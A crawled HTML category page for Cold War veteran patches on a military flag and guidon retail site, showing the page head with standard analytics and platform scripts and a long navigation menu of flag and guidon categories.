

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dodguidons.com/categories/patches/cold-war-veterans.html
body_size: 38629
content:


<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="preload" fetchpriority="high" as="style">


        <title>Cold War Patches</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-drcbcpq5is" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="cold war patch,veteran patches,cold-war patches,"><meta name="description" content="Cold War patches feature unique designs incorporating symbols, colors, and patterns representative of the unit of the Veteran. Common elements include insignias, unit crests, and mottos, often paired with distinctive color schemes and shapes. These design elements serve as a visual representation of the unit’s pride and operational role. Original, Replica, and Custom Patches. Let us help you tell your story."><link rel='canonical' href='https://dodguidons.com/categories/patches/cold-war-veterans.html' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://dodguidons.com/categories/patches/cold-war-veterans.html?page=2">

        
        <link href="https://cdn11.bigcommerce.com/s-drcbcpq5is/product_images/icon.jpg?t=1544032242" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500,400&display=block" rel="stylesheet">
        
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/css/theme-8bc8a090-6a46-013e-afd3-661bf44a720e.css" rel="stylesheet">

                                <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
                                
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-FX2ZZPX6EZ');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-FX2ZZPX6EZ';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-FX2ZZPX6EZ', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>
                        

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="lLSHQQxSuapdQT_kiE-TRb37_aes1Ip5R2mkOYUA_nw" />
<meta name="msvalidate.01" content="1C7A5AAC00807018CE93139F2AA074B5" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer></script>
                                
<script type="text/javascript">
var BCData = {};
</script>
                                
<!-- Global site tag (gtag.js) - Google Ads: AW-11550698029 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11550698029"></script>
                                
<script>
    window.addEventListener("load", (event) => {
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'AW-11550698029');
        gtag('set', 'developer_id.dMjk3Nj', true);
    });
</script>
                                
<!-- GA4 Code Start: View Product Content -->
<script>
</script>
                                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXS2FC8T');</script>
                        
<!-- End Google Tag Manager --><script async defer data-src="https://tools.luckyorange.com/core/lo.js?site-id=ea930df5"></script>
                                
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1000312005","timezone_offset":"-6.0","timestamp":"2026-01-23T16:43:43.36319900Z","visit_id":"3fa8a4b1-386e-42fe-9427-efdf84cea24e","channel_id":1}');
})();
</script>
                                


    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-drcbcpq5is/stencil/ec980490-dc8c-013d-4817-76cf528056e2/e/3ae88400-6a3e-013e-bfd1-52bf53370718/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <div class="wrapperForMobile">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon">Toggle menu</span>
    </a>
    <nav class="navUser">
        

    <ul class="navUser-section navUser-section--alt">
        <li class="navUser-item">
            <a class="navUser-action navUser-item--compare"
               href="/compare"
               data-compare-nav
               aria-label="Compare"
            >
                Compare <span class="countPill countPill--positive countPill--alt"></span>
            </a>
        </li>
        <li class="navUser-item navUser-item--contact">
            <a class="navUser-action" href="tel:771-888-5968">
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M19 2c0-1.104-.896-2-2-2h-10c-1.104 0-2 .896-2 2v20c0 1.104.896 2 2 2h10c1.104 0 2-.896 2-2v-20zm-8.5 0h3c.276 0 .5.224.5.5s-.224.5-.5.5h-3c-.276 0-.5-.224-.5-.5s.224-.5.5-.5zm1.5 20c-.553 0-1-.448-1-1s.447-1 1-1c.552 0 .999.448.999 1s-.447 1-.999 1zm5-3h-10v-14.024h10v14.024z"></path></svg><span>771-888-5968</span>
            </a>
        </li>
        <li class="navUser-item navUser-item--divider">|</li>
        <li class="navUser-item">
            <button class="navUser-action navUser-action--quickSearch"
               type="button"
               id="quick-search-expand"
               data-search="quickSearch"
               aria-controls="quickSearch"
               aria-label="Search"
            >
                Search
            </button>
        </li>
        <li class="navUser-item navUser-item--account">
                <a class="navUser-action"
                   href="/login.php"
                   aria-label="Sign in"
                >
                    Sign in
                </a>
                    <span class="navUser-or">or</span>
                    <a class="navUser-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
        </li>
        <li class="navUser-item navUser-item--cart">
            <a class="navUser-action"
               data-cart-preview
               data-dropdown="cart-preview-dropdown"
               data-options="align:right"
               href="/cart.php"
               aria-label="Cart with 0 items"
            >
                <span class="navUser-item-cartLabel">Cart</span>
                <span class="countPill cart-quantity"></span>
            </a>

            <div class="dropdown-menu" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
        </li>
    </ul>
    <div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-quick-search"
                       id="nav-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
</nav>

        <div class="header-logo header-logo--center">
            <a href="https://dodguidons.com/" class="header-logo__link" data-header-logo-link>
        <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/350x200/dodlogo_no_dotcom_1684855246__64257.original.png 1x, https://cdn11.bigcommerce.com/s-drcbcpq5is/images/stencil/700x400/dodlogo_no_dotcom_1684855246__64257.original.png 2x"
                 alt="DODGuidons Flags and Streamer"
                 title="DODGuidons Flags and Streamer">
        </div>
</a>
        </div>
    </div>
    <div class="navPages-container" id="menu" data-menu>
        <nav class="navPages">
    <div class="navPages-quickSearch">
        <div class="container">
    <form class="form" data-url="/search.php" data-quick-search-form>
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="nav-menu-quick-search">Search</label>
                <input class="form-input"
                       data-search-quick
                       name="nav-menu-quick-search"
                       id="nav-menu-quick-search"
                       data-error-message="Search field cannot be empty."
                       placeholder="Search the store"
                       autocomplete="off"
                >
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
    <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"
    ></p>
</div>
    </div>
    <ul class="navPages-list">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/name-tapespatches.html/"
   data-collapsible="navPages-141"
>
    Name Tapes/Patches
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-141" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/name-tapespatches.html/"
               aria-label="All Name Tapes/Patches"
            >
                All Name Tapes/Patches
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes-patches/air-force-name-tapes-patches-usaf-embroidered-id-tapes-dodguidons.html"
                       aria-label="Air Force Name Tapes/Patches"
                    >
                        Air Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/army-name-tapespatches.html/"
                       aria-label="Army Name Tapes/Patches"
                    >
                        Army Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/coast-guard-name-tapespatches.html/"
                       aria-label="Coast Guard Name Tapes/Patches"
                    >
                        Coast Guard Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/morale-name-tapespatches.html/"
                       aria-label="Morale Name Tapes/Patches"
                    >
                        Morale Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/navy-name-tapespatches.html/"
                       aria-label="Navy Name Tapes/Patches"
                    >
                        Navy Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/police-name-tapespatches.html/"
                       aria-label="Police Name Tapes/Patches"
                    >
                        Police Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/space-force-name-tapespatches.html/"
                       aria-label="Space Force Name Tapes/Patches"
                    >
                        Space Force Name Tapes/Patches
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/name-tapes/patches/usmc-name-tapespatches.html/"
                       aria-label="USMC Name Tapes/Patches"
                    >
                        USMC Name Tapes/Patches
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action"
   href="https://dodguidons.com/categories/space-force-guidon.html/"
   aria-label="Space Force Guidon"
>
    Space Force Guidon
</a>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/air-force-guidons.html"
   data-collapsible="navPages-30"
>
    Air Force Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/air-force-guidons.html"
               aria-label="All Air Force Guidons"
            >
                All Air Force Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/flags/air-force-flags.html"
                       aria-label="Air Force Flags"
                    >
                        Air Force Flags
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/air-force-guidon/air-force-wing-gift-flags.html"
                       aria-label="Air Force Wing Gift Flags"
                    >
                        Air Force Wing Gift Flags
                    </a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://dodguidons.com/categories/army-guidons.html"
   data-collapsible="navPages-65"
>
    Army Guidons
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="navPage-subMenu" id="navPages-65" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action"
               href="https://dodguidons.com/categories/army-guidons.html"
               aria-label="All Army Guidons"
            >
                All Army Guidons
            </a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors.html"
                       aria-label="Army Flags and Organizational Colors"
                    >
                        Army Flags and Organizational Colors
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-157"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-157">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/armor-flags.html"
                               aria-label="Armor Flags"
                            >
                                Armor Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/army-field-support-battalion-flags.html"
                               aria-label="Army Field Support Battalion Flags"
                            >
                                Army Field Support Battalion Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/aviation-flags.html"
                               aria-label="Aviation Flags"
                            >
                                Aviation Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/cavalry-flags.html"
                               aria-label="Cavalry Flags"
                            >
                                Cavalry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/infantry-flags.html"
                               aria-label="Infantry Flags"
                            >
                                Infantry Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/medical-corps-flags.html"
                               aria-label="Medical Corps Flags"
                            >
                                Medical Corps Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/military-intelligence-flags.html"
                               aria-label="Military Intelligence Flags"
                            >
                                Military Intelligence Flags
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/flags/army-flags-and-organizational-colors/signal-flags.html"
                               aria-label="Signal Flags"
                            >
                                Signal Flags
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://dodguidons.com/categories/army-guidons/ocs-guidons.html"
                       aria-label="OCS GUIDONS"
                    >
                        OCS GUIDONS
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://dodguidons.com/categories/army-guidons/army-gift-guidons.html"
                       aria-label="ARMY GIFT GUIDONS"
                    >
                        ARMY GIFT GUIDONS
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-64"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>
                    </a>
                    <ul class="navPage-childList" id="navPages-64">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ada-gift-guidons.html"
                               aria-label="ADA Gift Guidons"
                            >
                                ADA Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/ag-gift-guidon.html"
                               aria-label="AG Gift Guidon"
                            >
                                AG Gift Guidon
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armies-gift-guidons.html"
                               aria-label="Armies Gift Guidons"
                            >
                                Armies Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/armor-gift-guidons.html"
                               aria-label="Armor Gift Guidons"
                            >
                                Armor Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/artillery-gift-guidons.html"
                               aria-label="Artillery Gift Guidons"
                            >
                                Artillery Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/aviation-gift-guidons.html"
                               aria-label="Aviation Gift Guidons"
                            >
                                Aviation Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/branch-immaterial-multi-functional-gift-guidons.html"
                               aria-label="Branch Immaterial Multi-functional Gift Guidons"
                            >
                                Branch Immaterial Multi-functional Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/brigades-gift-guidons.html"
                               aria-label="Brigades Gift Guidons"
                            >
                                Brigades Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cavalry-gift-guidons.html"
                               aria-label="Cavalry Gift Guidons"
                            >
                                Cavalry Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chaplain-gift-guidons.html"
                               aria-label="Chaplain Gift Guidons"
                            >
                                Chaplain Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/chemical-gift-guidons.html"
                               aria-label="Chemical Gift Guidons"
                            >
                                Chemical Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/civil-affairs-gift-guidons.html"
                               aria-label="Civil Affairs Gift Guidons"
                            >
                                Civil Affairs Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/corps-gift-guidons.html"
                               aria-label="Corps Gift Guidons"
                            >
                                Corps Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/cyber-gift-guidons.html"
                               aria-label="Cyber Gift Guidons"
                            >
                                Cyber Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/deployment-gift-guidons.html"
                               aria-label="Deployment Gift Guidons"
                            >
                                Deployment Gift Guidons
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://dodguidons.com/categories/army-guidons/army-gift-guidons/divisions-gift-guidons.html"
                               aria-label="Divisions Gift Guidons"
                            >
                                Divisions Gift Guidons
                            </a>
                        </li>
